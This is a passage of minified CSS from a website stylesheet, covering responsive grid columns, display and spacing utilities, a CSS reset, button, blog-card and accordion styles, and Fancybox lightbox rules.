1201px){.col-lg{flex-grow:1;flex-basis:0;max-width:100%}.col-lg-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-3{flex-basis:25%;max-width:25%;width:100%}.col-lg-offset-3{margin-left:25%}.col-lg-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-6{flex-basis:50%;max-width:50%;width:100%}.col-lg-offset-6{margin-left:50%}.col-lg-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-9{flex-basis:75%;max-width:75%;width:100%}.col-lg-offset-9{margin-left:75%}.col-lg-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-12{flex-basis:100%;max-width:100%;width:100%}.col-lg-offset-12{margin-left:100%}.start-lg{justify-content:flex-start}.center-lg{justify-content:center}.end-lg{justify-content:flex-end}.top-lg{align-items:flex-start}.middle-lg{align-items:center}.bottom-lg{align-items:flex-end}.around-lg{justify-content:space-around}.between-lg{justify-content:space-between}.first-lg{order:-1}.last-lg{order:1}}@media screen and (min-width: 1441px){.col-xl{flex-grow:1;flex-basis:0;max-width:100%}.col-xl-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-xl-offset-1{margin-left:8.3333333333%}.col-xl-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-xl-offset-2{margin-left:16.6666666667%}.col-xl-3{flex-basis:25%;max-width:25%;width:100%}.col-xl-offset-3{margin-left:25%}.col-xl-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-xl-offset-4{margin-left:33.3333333333%}.col-xl-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-xl-offset-5{margin-left:41.6666666667%}.col-xl-6{flex-basis:50%;max-width:50%;width:100%}.col-xl-offset-6{margin-left:50%}.col-xl-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-xl-offset-7{margin-left:58.3333333333%}.col-xl-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-xl-offset-8{margin-left:66.6666666667%}.col-xl-9{flex-basis:75%;max-width:75%;width:100%}.col-xl-offset-9{margin-left:75%}.col-xl-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-xl-offset-10{margin-left:83.3333333333%}.col-xl-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-xl-offset-11{margin-left:91.6666666667%}.col-xl-12{flex-basis:100%;max-width:100%;width:100%}.col-xl-offset-12{margin-left:100%}.start-xl{justify-content:flex-start}.center-xl{justify-content:center}.end-xl{justify-content:flex-end}.top-xl{align-items:flex-start}.middle-xl{align-items:center}.bottom-xl{align-items:flex-end}.around-xl{justify-content:space-around}.between-xl{justify-content:space-between}.first-xl{order:-1}.last-xl{order:1}}@media screen and (min-width: 1441px){.col-xxl{flex-grow:1;flex-basis:0;max-width:100%}.col-xxl-1{flex-basis:8.3333333333%;max-width:8.3333333333%;width:100%}.col-xxl-offset-1{margin-left:8.3333333333%}.col-xxl-2{flex-basis:16.6666666667%;max-width:16.6666666667%;width:100%}.col-xxl-offset-2{margin-left:16.6666666667%}.col-xxl-3{flex-basis:25%;max-width:25%;width:100%}.col-xxl-offset-3{margin-left:25%}.col-xxl-4{flex-basis:33.3333333333%;max-width:33.3333333333%;width:100%}.col-xxl-offset-4{margin-left:33.3333333333%}.col-xxl-5{flex-basis:41.6666666667%;max-width:41.6666666667%;width:100%}.col-xxl-offset-5{margin-left:41.6666666667%}.col-xxl-6{flex-basis:50%;max-width:50%;width:100%}.col-xxl-offset-6{margin-left:50%}.col-xxl-7{flex-basis:58.3333333333%;max-width:58.3333333333%;width:100%}.col-xxl-offset-7{margin-left:58.3333333333%}.col-xxl-8{flex-basis:66.6666666667%;max-width:66.6666666667%;width:100%}.col-xxl-offset-8{margin-left:66.6666666667%}.col-xxl-9{flex-basis:75%;max-width:75%;width:100%}.col-xxl-offset-9{margin-left:75%}.col-xxl-10{flex-basis:83.3333333333%;max-width:83.3333333333%;width:100%}.col-xxl-offset-10{margin-left:83.3333333333%}.col-xxl-11{flex-basis:91.6666666667%;max-width:91.6666666667%;width:100%}.col-xxl-offset-11{margin-left:91.6666666667%}.col-xxl-12{flex-basis:100%;max-width:100%;width:100%}.col-xxl-offset-12{margin-left:100%}.start-xxl{justify-content:flex-start}.center-xxl{justify-content:center}.end-xxl{justify-content:flex-end}.top-xxl{align-items:flex-start}.middle-xxl{align-items:center}.bottom-xxl{align-items:flex-end}.around-xxl{justify-content:space-around}.between-xxl{justify-content:space-between}.first-xxl{order:-1}.last-xxl{order:1}}.d-none{display:none !important}.d-block{display:block !important}.d-flex{display:flex !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-xs-block{display:block !important}.d-xs-flex{display:flex !important}.d-xs-inline{display:inline !important}.d-xs-inline-block{display:inline-block !important}.d-xs-none{display:none !important}@media screen and (max-width: 480px){.d-xs-only-block{display:block !important}.d-xs-only-flex{display:flex !important}.d-xs-only-inline{display:inline !important}.d-xs-only-inline-block{display:inline-block !important}.d-xs-only-none{display:none !important}}@media screen and (min-width: 481px){.d-sm-block{display:block !important}.d-sm-flex{display:flex !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-none{display:none !important}}@media screen and (min-width: 481px) and (max-width: 960px){.d-sm-only-block{display:block !important}.d-sm-only-flex{display:flex !important}.d-sm-only-inline{display:inline !important}.d-sm-only-inline-block{display:inline-block !important}.d-sm-only-none{display:none !important}}@media screen and (min-width: 961px){.d-md-block{display:block !important}.d-md-flex{display:flex !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-none{display:none !important}}@media screen and (min-width: 961px) and (max-width: 1200px){.d-md-only-block{display:block !important}.d-md-only-flex{display:flex !important}.d-md-only-inline{display:inline !important}.d-md-only-inline-block{display:inline-block !important}.d-md-only-none{display:none !important}}@media screen and (min-width: 1201px){.d-lg-block{display:block !important}.d-lg-flex{display:flex !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-none{display:none !important}}@media screen and (min-width: 1201px) and (max-width: 1440px){.d-lg-only-block{display:block !important}.d-lg-only-flex{display:flex !important}.d-lg-only-inline{display:inline !important}.d-lg-only-inline-block{display:inline-block !important}.d-lg-only-none{display:none !important}}@media screen and (min-width: 1441px){.d-xl-block{display:block !important}.d-xl-flex{display:flex !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-none{display:none !important}}@media screen and (min-width: 1921px){.d-xxl-block{display:block !important}.d-xxl-flex{display:flex !important}.d-xxl-inline{display:inline !important}.d-xxl-inline-block{display:inline-block !important}.d-xxl-none{display:none !important}}.h-xs{display:none !important}@media screen and (max-width: 480px){.h-xs-only{display:none !important}}@media screen and (min-width: 481px) and (max-width: 960px){.h-sm-only{display:none !important}}@media screen and (min-width: 961px) and (max-width: 1200px){.h-md-only{display:none !important}}@media screen and (min-width: 1201px) and (max-width: 1440px){.h-lg-only{display:none !important}}*,*::before,*::after{box-sizing:border-box}html{height:100%;font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"Roboto", sans-serif;font-weight:400;font-style:normal;font-size:16px;line-height:1.5;color:#565656;text-align:left;background-color:#fff;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-o-font-smoothing:antialiased}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1.5rem}p{margin-top:0;margin-bottom:1.5rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:normal}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:inherit;text-decoration:underline;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{text-decoration:none}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace, monospace;font-size:1em}code{white-space:pre-wrap}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#707070;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{padding:0;border-style:none}input[type="radio"],input[type="checkbox"]{box-sizing:border-box;padding:0}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:none}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none	 !important}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset 50%;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.abs{position:absolute}.fix{position:fixed}.rel{position:relative}.hide{display:none !important}.no-margin{margin:0 !important}.m0-children>*{margin:0}.mb{margin-bottom:2rem}.mb-small{margin-bottom:.6666666667rem}.m-auto{margin:auto !important}.mt-auto{margin-top:auto !important}.mr-auto{margin-right:auto !important}.mb-auto{margin-bottom:auto !important}.ml-auto{margin-left:auto !important}.mt-0{margin-top:0rem !important}.mr-0{margin-right:0rem !important}.mb-0{margin-bottom:0rem !important}.ml-0{margin-left:0rem !important}.pt-0{padding-top:0rem !important}.pr-0{padding-right:0rem !important}.pb-0{padding-bottom:0rem !important}.pl-0{padding-left:0rem !important}.mt-1{margin-top:0.25rem !important}.mr-1{margin-right:0.25rem !important}.mb-1{margin-bottom:0.25rem !important}.ml-1{margin-left:0.25rem !important}.pt-1{padding-top:0.25rem !important}.pr-1{padding-right:0.25rem !important}.pb-1{padding-bottom:0.25rem !important}.pl-1{padding-left:0.25rem !important}.mt-2{margin-top:0.5rem !important}.mr-2{margin-right:0.5rem !important}.mb-2{margin-bottom:0.5rem !important}.ml-2{margin-left:0.5rem !important}.pt-2{padding-top:0.5rem !important}.pr-2{padding-right:0.5rem !important}.pb-2{padding-bottom:0.5rem !important}.pl-2{padding-left:0.5rem !important}.mt-3{margin-top:0.75rem !important}.mr-3{margin-right:0.75rem !important}.mb-3{margin-bottom:0.75rem !important}.ml-3{margin-left:0.75rem !important}.pt-3{padding-top:0.75rem !important}.pr-3{padding-right:0.75rem !important}.pb-3{padding-bottom:0.75rem !important}.pl-3{padding-left:0.75rem !important}.mt-4{margin-top:1rem !important}.mr-4{margin-right:1rem !important}.mb-4{margin-bottom:1rem !important}.ml-4{margin-left:1rem !important}.pt-4{padding-top:1rem !important}.pr-4{padding-right:1rem !important}.pb-4{padding-bottom:1rem !important}.pl-4{padding-left:1rem !important}.mt-5{margin-top:1.25rem !important}.mr-5{margin-right:1.25rem !important}.mb-5{margin-bottom:1.25rem !important}.ml-5{margin-left:1.25rem !important}.pt-5{padding-top:1.25rem !important}.pr-5{padding-right:1.25rem !important}.pb-5{padding-bottom:1.25rem !important}.pl-5{padding-left:1.25rem !important}.mt-6{margin-top:1.5rem !important}.mr-6{margin-right:1.5rem !important}.mb-6{margin-bottom:1.5rem !important}.ml-6{margin-left:1.5rem !important}.pt-6{padding-top:1.5rem !important}.pr-6{padding-right:1.5rem !important}.pb-6{padding-bottom:1.5rem !important}.pl-6{padding-left:1.5rem !important}.mt-7{margin-top:1.75rem !important}.mr-7{margin-right:1.75rem !important}.mb-7{margin-bottom:1.75rem !important}.ml-7{margin-left:1.75rem !important}.pt-7{padding-top:1.75rem !important}.pr-7{padding-right:1.75rem !important}.pb-7{padding-bottom:1.75rem !important}.pl-7{padding-left:1.75rem !important}.mt-8{margin-top:2rem !important}.mr-8{margin-right:2rem !important}.mb-8{margin-bottom:2rem !important}.ml-8{margin-left:2rem !important}.pt-8{padding-top:2rem !important}.pr-8{padding-right:2rem !important}.pb-8{padding-bottom:2rem !important}.pl-8{padding-left:2rem !important}.mt-9{margin-top:2.25rem !important}.mr-9{margin-right:2.25rem !important}.mb-9{margin-bottom:2.25rem !important}.ml-9{margin-left:2.25rem !important}.pt-9{padding-top:2.25rem !important}.pr-9{padding-right:2.25rem !important}.pb-9{padding-bottom:2.25rem !important}.pl-9{padding-left:2.25rem !important}.mt-10{margin-top:2.5rem !important}.mr-10{margin-right:2.5rem !important}.mb-10{margin-bottom:2.5rem !important}.ml-10{margin-left:2.5rem !important}.pt-10{padding-top:2.5rem !important}.pr-10{padding-right:2.5rem !important}.pb-10{padding-bottom:2.5rem !important}.pl-10{padding-left:2.5rem !important}.mt-11{margin-top:2.75rem !important}.mr-11{margin-right:2.75rem !important}.mb-11{margin-bottom:2.75rem !important}.ml-11{margin-left:2.75rem !important}.pt-11{padding-top:2.75rem !important}.pr-11{padding-right:2.75rem !important}.pb-11{padding-bottom:2.75rem !important}.pl-11{padding-left:2.75rem !important}.mt-12{margin-top:3rem !important}.mr-12{margin-right:3rem !important}.mb-12{margin-bottom:3rem !important}.ml-12{margin-left:3rem !important}.pt-12{padding-top:3rem !important}.pr-12{padding-right:3rem !important}.pb-12{padding-bottom:3rem !important}.pl-12{padding-left:3rem !important}.mt-13{margin-top:3.25rem !important}.mr-13{margin-right:3.25rem !important}.mb-13{margin-bottom:3.25rem !important}.ml-13{margin-left:3.25rem !important}.pt-13{padding-top:3.25rem !important}.pr-13{padding-right:3.25rem !important}.pb-13{padding-bottom:3.25rem !important}.pl-13{padding-left:3.25rem !important}.mt-14{margin-top:3.5rem !important}.mr-14{margin-right:3.5rem !important}.mb-14{margin-bottom:3.5rem !important}.ml-14{margin-left:3.5rem !important}.pt-14{padding-top:3.5rem !important}.pr-14{padding-right:3.5rem !important}.pb-14{padding-bottom:3.5rem !important}.pl-14{padding-left:3.5rem !important}.mt-15{margin-top:3.75rem !important}.mr-15{margin-right:3.75rem !important}.mb-15{margin-bottom:3.75rem !important}.ml-15{margin-left:3.75rem !important}.pt-15{padding-top:3.75rem !important}.pr-15{padding-right:3.75rem !important}.pb-15{padding-bottom:3.75rem !important}.pl-15{padding-left:3.75rem !important}.mt-16{margin-top:4rem !important}.mr-16{margin-right:4rem !important}.mb-16{margin-bottom:4rem !important}.ml-16{margin-left:4rem !important}.pt-16{padding-top:4rem !important}.pr-16{padding-right:4rem !important}.pb-16{padding-bottom:4rem !important}.pl-16{padding-left:4rem !important}.mt-17{margin-top:4.25rem !important}.mr-17{margin-right:4.25rem !important}.mb-17{margin-bottom:4.25rem !important}.ml-17{margin-left:4.25rem !important}.pt-17{padding-top:4.25rem !important}.pr-17{padding-right:4.25rem !important}.pb-17{padding-bottom:4.25rem !important}.pl-17{padding-left:4.25rem !important}.mt-18{margin-top:4.5rem !important}.mr-18{margin-right:4.5rem !important}.mb-18{margin-bottom:4.5rem !important}.ml-18{margin-left:4.5rem !important}.pt-18{padding-top:4.5rem !important}.pr-18{padding-right:4.5rem !important}.pb-18{padding-bottom:4.5rem !important}.pl-18{padding-left:4.5rem !important}.mt-19{margin-top:4.75rem !important}.mr-19{margin-right:4.75rem !important}.mb-19{margin-bottom:4.75rem !important}.ml-19{margin-left:4.75rem !important}.pt-19{padding-top:4.75rem !important}.pr-19{padding-right:4.75rem !important}.pb-19{padding-bottom:4.75rem !important}.pl-19{padding-left:4.75rem !important}.mt-20{margin-top:5rem !important}.mr-20{margin-right:5rem !important}.mb-20{margin-bottom:5rem !important}.ml-20{margin-left:5rem !important}.pt-20{padding-top:5rem !important}.pr-20{padding-right:5rem !important}.pb-20{padding-bottom:5rem !important}.pl-20{padding-left:5rem !important}.mt-21{margin-top:5.25rem !important}.mr-21{margin-right:5.25rem !important}.mb-21{margin-bottom:5.25rem !important}.ml-21{margin-left:5.25rem !important}.pt-21{padding-top:5.25rem !important}.pr-21{padding-right:5.25rem !important}.pb-21{padding-bottom:5.25rem !important}.pl-21{padding-left:5.25rem !important}.mt-22{margin-top:5.5rem !important}.mr-22{margin-right:5.5rem !important}.mb-22{margin-bottom:5.5rem !important}.ml-22{margin-left:5.5rem !important}.pt-22{padding-top:5.5rem !important}.pr-22{padding-right:5.5rem !important}.pb-22{padding-bottom:5.5rem !important}.pl-22{padding-left:5.5rem !important}.mt-23{margin-top:5.75rem !important}.mr-23{margin-right:5.75rem !important}.mb-23{margin-bottom:5.75rem !important}.ml-23{margin-left:5.75rem !important}.pt-23{padding-top:5.75rem !important}.pr-23{padding-right:5.75rem !important}.pb-23{padding-bottom:5.75rem !important}.pl-23{padding-left:5.75rem !important}.mt-24{margin-top:6rem !important}.mr-24{margin-right:6rem !important}.mb-24{margin-bottom:6rem !important}.ml-24{margin-left:6rem !important}.pt-24{padding-top:6rem !important}.pr-24{padding-right:6rem !important}.pb-24{padding-bottom:6rem !important}.pl-24{padding-left:6rem !important}.mt-25{margin-top:6.25rem !important}.mr-25{margin-right:6.25rem !important}.mb-25{margin-bottom:6.25rem !important}.ml-25{margin-left:6.25rem !important}.pt-25{padding-top:6.25rem !important}.pr-25{padding-right:6.25rem !important}.pb-25{padding-bottom:6.25rem !important}.pl-25{padding-left:6.25rem !important}.mt-gutter{margin-top:1rem !important}@media screen and (min-width: 1201px){.mt-gutter{margin-top:2rem !important}}.mb-gutter{margin-bottom:1rem !important}@media screen and (min-width: 1201px){.mb-gutter{margin-bottom:2rem !important}}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.nowrap{white-space:nowrap}.uppercase{text-transform:uppercase}.text-small{font-size:0.875em}.text-large{font-size:1.25em}img{max-width:100%;height:auto}.img-ls,.img-pt,.img-sq{display:block;position:relative}.img-ls:after,.img-pt:after,.img-sq:after{content:"";display:block}.img-ls>img,.img-pt>img,.img-sq>img{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%}.img-ls:after{padding-bottom:66.666%}.img-pt:after{padding-bottom:150%}.img-sq:after{padding-bottom:100%}.img-cover{width:100%;height:100%;object-fit:cover}.radius50{border-radius:50%}.NoSelect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.accordion{display:block;width:100%;margin-bottom:3rem}.accordion .accordion-link{position:relative;width:100%;padding:0.5rem 0.75rem;text-align:left;background:#bcda61;border:0;color:#fff;cursor:pointer;transition:background ease .5s}.accordion .accordion-link:after{content:"";position:absolute;top:0.75rem;right:0.75rem;line-height:1;pointer-events:none;transition:all ease .5s;width:0.625rem;height:0.625rem;border-right:0.2em solid;border-bottom:0.2em solid;border-color:#ffffff;transform:rotate(-45deg)}.accordion .accordion-link.active:after{top:0.75rem;transform:rotate(45deg)}.accordion .accordion-link.active,.accordion .accordion-link:hover{background:#aad038}.accordion-content{display:none;overflow:hidden;padding:0.75rem}@media print{.accordion-content{display:block !important}}.animate-container{overflow:hidden}.animate{will-change:transform;transition:opacity .5s cubic-bezier(0.05, 0.6, 0.4, 0.95),transform .5s cubic-bezier(0.05, 0.6, 0.4, 0.95);opacity:0}.animate.nofade{opacity:1}.animate.rtl{-webkit-transform:translateX(25%);transform:translateX(25%)}.animate.ltr{-webkit-transform:translateX(-25%);transform:translateX(-25%)}.animate.btt{-webkit-transform:translateY(10%);transform:translateY(10%)}.animate.scale{-webkit-transform:scale(.5);transform:scale(.5)}.reveal .animate{opacity:1}.reveal .animate.rtl,.reveal .animate.ltr{-webkit-transform:translateX(0);transform:translateX(0)}.reveal .animate.btt{-webkit-transform:translateY(0);transform:translateY(0)}.reveal .animate.scale{transform:scale(1)}@media screen and (min-width: 961px){.animate.delay-1{transition-delay:.1s !important}.animate.delay-2{transition-delay:.2s !important}.animate.delay-3{transition-delay:.3s !important}.animate.delay-4{transition-delay:.4s !important}.animate.delay-5{transition-delay:.5s !important}.animate.delay-6{transition-delay:.6s !important}.animate.delay-7{transition-delay:.7s !important}.animate.delay-8{transition-delay:.8s !important}.animate.delay-9{transition-delay:.9s !important}.animate.delay-10{transition-delay:1s !important}.animate.delay-11{transition-delay:1.1s !important}.animate.delay-12{transition-delay:1.2s !important}}.btn{display:inline-block;position:relative;font-size:1rem;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;line-height:1em;border-radius:.25rem;white-space:nowrap;margin:0;text-align:center;text-decoration:none;border:1px solid transparent;cursor:pointer;transition:all ease .5s !important;font-weight:700;-webkit-appearance:none;-moz-appearance:none;appearance:none}.btn:focus{outline:none}.btn-block{display:block;width:100%}.btn-sm{font-size:0.75rem}.btn-lg{font-size:1.25rem}.btn-brand{background:#aad038;color:#fff !important}.btn-brand:hover{background:#8bac29}.btn-contrast{background:#aad038;color:#fff !important}.btn-contrast:hover{background:#8bac29}.btn-outline{background:transparent;border-color:#aad038;color:#aad038}.btn-outline:hover{border-color:#8bac29}.btn-success{background:#2b9f73;color:#ffffff !important}.btn-success:hover{background:#207756}.btn-warning{background:#ed952b;color:#ffffff !important}.btn-warning:hover{background:#d37b12}.btn-danger{background:#d83a3a;color:#ffffff !important}.btn-danger:hover{background:#ba2525}.btn-grey{background:#eee}.btn-grey:hover{background:#a3a4a8}.btn-disabled{cursor:not-allowed;opacity:0.7;-webkit-filter:grayscale(100%);filter:grayscale(100%)}.btn-blank{background:transparent;border:0;color:inherit}.btn-link{background:transparent;border:0;padding-left:0;padding-right:0}.btn-link:hover{color:#aad038}.btn-group{margin-bottom:1.5rem}.btn-group .btn{margin:0 0.5em 0.5em 0}.blog-index{padding:2rem 0 4rem 0;background:#f0f0f0}.blog-index main .row-gutter>.col-blog-card{margin-top:1rem}@media screen and (min-width: 1201px){.blog-index main .row-gutter>.col-blog-card{margin-top:2rem}}.col-blog-card{display:flex}.blog-card{display:flex;flex-direction:column;margin:0 auto;background:#FFFFFF}.blog-card .blog-card-content{display:flex;flex-direction:column;flex-grow:1;padding:1rem;background:#FFFFFF}@media screen and (min-width: 1201px){.blog-card .blog-card-content{padding:2rem}}.blog-card .blog-card-content .blog-card-meta{margin-top:auto;font-size:0.874rem}.img-ls.img-hover-zoom,.img-pt.img-hover-zoom,.img-sq.img-hover-zoom{overflow:hidden}.img-ls.img-hover-zoom>img,.img-pt.img-hover-zoom>img,.img-sq.img-hover-zoom>img{left:50%;top:50%;transform:translate(-50%, -50%);transition:.5s}.img-ls.img-hover-zoom:hover>img,.img-pt.img-hover-zoom:hover>img,.img-sq.img-hover-zoom:hover>img{max-width:110%;width:110%;height:110%}.blog-navigation .nav-links{justify-content:center;margin:0}.blog-single .page-content{padding:2rem 0 3rem 0;border-bottom:1px solid #f0f0f0}.blog-single .page-content h1,.blog-single .page-content h2,.blog-single .page-content h3,.blog-single .page-content h4,.blog-single .page-content h5,.blog-single .page-content h6{line-height:1.5em}.blog-single .page-content p{font-size:1.25rem;line-height:1.5em}.blog-single .page-content a{color:#aad038}.blog-single .page-content ul{margin:1rem 2rem 2rem;font-size:1.25rem}.blog-single .page-content ul li{margin-top:1rem}.blog-single .page-content cite{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}.blog-single .wp-block-quote{padding:0 2rem;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}@media screen and (max-width: 960px){.sticky-sidebar{position:inherit !important}}.pagination{margin-top:2rem}.pagination .nav-links{display:flex}.pagination .nav-links .page-numbers{display:inline-block;width:2rem;height:2rem;line-height:2rem;text-align:center;text-decoration:none;background:#a3a4a8;color:#565656}@media screen and (min-width: 961px){.pagination .nav-links .page-numbers{width:3rem;height:3rem;line-height:3rem}}.pagination .nav-links .page-numbers+.page-numbers{margin-left:0.25rem}.pagination .nav-links .page-numbers.current{background:#aad038;color:white}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute !important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(0.47, 0, 0.74, 0.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(0.22, 0.61, 0.36, 1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption,.fancybox-navigation .fancybox-button{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease, visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption,.fancybox-show-nav .fancybox-navigation .fancybox-button{opacity:1;transition:opacity .25s ease 0s, visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform, opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide::before{content:'';display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image::before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(0.5, 0, 0.14, 1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-ms-transform-origin:top left;transform-origin:top left;transition-property:transform, opacity;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-swipe .fancybox-content,.fancybox-can-pan .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable='true']{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--video .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--iframe 